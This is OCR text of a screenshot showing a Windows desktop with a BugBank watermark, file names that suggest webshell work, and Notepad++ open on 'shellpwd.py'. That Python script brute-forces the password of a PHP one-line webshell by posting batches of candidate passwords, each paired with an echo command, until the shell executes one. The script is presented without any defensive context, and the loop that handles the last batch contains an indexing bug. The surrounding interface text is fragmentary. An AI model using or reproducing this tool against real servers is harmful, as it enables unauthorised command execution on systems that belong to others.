 驱动器工具 LENOVO (D:)
文件 主页 共享 查看 管理
漏洞银行 | BUGBANK
大咖面对面
固定到"快速访问"
复制
粘贴
剪切
复制路径
粘贴快捷方式
剪贴板
此电脑 > LENOVO (
名称
快速访问
桌面
下载
文档
图片
app
LENOVO (D:)
tem
自己整理
OneDrive
此电脑
WPS云文档
视频
图片
文档
下载
音乐
桌面
Windows (C:)
LENOVO (D:)
网络
家庭组
500 个项目
result.txt
bcmd.txt
shell44w.tx
大咖面对面
大咖面对面
a0.PNG
b00.PNG
b0.PNG
b4.PNG
b3.PNG
b2.PNG
b1.PNG
php2.txt
tttt.PNG
cup.PNG
BSRC.PNG
bookmarks
d.PNG
51CTO下载
51CTO下载
专业英语大
驾照.docx
tw2.PNG
tw.PNG
p3.PNG
p2.PNG
p1.PNG
D:\Sublime Text 3\pythontest\shellpwd.py - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
settings.py common.py shellpwd.py bcmd.txt shell44w.txt url(1).txt port_scan.py
1 #coding: utf-8
2 import requests, sys
3
4 post_data = {}
5 if __name__ == "__main__":
6     url = sys.argv[1]
7     with open(sys.argv[2], 'r') as f:
8         pwds = f.readlines()
9         lens = len(pwds)
10         group = lens/1000
11         for i in range(0, group):
12             for k in range(i*1000, (i+1)*1000):
13                 post_data[pwds[k].strip('\n')] = 'echo "pwd is %s";' % pwds[k].strip('\n')
14             #print post_data
15             r = requests.post(url, post_data)
16             if r.content:
17                 print r.content
18                 exit()
19             post_data.clear()
20         for i in range(group*1000, lens+1):
21             post_data[pwds[i].strip('\n')] = 'echo "pwd is %s";' % pwds[i].strip('\n')
22             r = requests.post(url, post_data)
23             if r.content:
24                 print r.content
25                 post_data.clear()
26                 exit()
27
28
29
30
31
32
Python file length : 747 lines : 32 Ln : 25 Col : 34 Sel : 0 | 0 Windows (CR LF) UTF-8
中
漏洞银行
BUGBANK.CN
在这里输入你要搜索的内容
中
20:35
2018/2/2